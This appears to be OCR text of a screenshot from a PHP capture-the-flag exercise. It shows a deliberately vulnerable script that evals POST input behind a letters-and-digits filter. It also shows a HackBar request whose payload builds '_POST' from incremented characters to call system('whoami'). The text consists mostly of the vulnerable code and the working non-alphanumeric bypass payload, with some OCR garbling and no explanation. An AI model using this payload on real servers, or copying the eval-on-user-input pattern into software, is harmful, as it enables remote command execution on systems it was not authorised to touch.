 <?php
//error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
if(preg_match("/[a-zA-Z0-9]/",$code)){
die("hacker!");
}
eval($code);
?>
Warning: Use of undefined constant _ - assumed '_' (this will throw an Error in a future version of PHP) in E:\phpstudy\phpstudy_pro\W
Warning: Use of undefined constant __ - assumed '__' (this will throw an Error in a future version of PHP) in E:\phpstudy\phpstudy_pro\
king\24603
查看器 控制台 调试器 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus Cookie-
Encryption Encoding SQL XSS Other
Load URL
http://localhost/test.php?_=system&__=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=$_=
[];$_="$_";$_=$_['!'=='@'];$_++;$_++;$_++;$_++;$__=$_++;$_++;$___=$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_+
+;$_++;$_++;$_++;$_++;$_++;$____=$_++;$_='_'.$___.$__.$____;$$_[_]($$_[__]);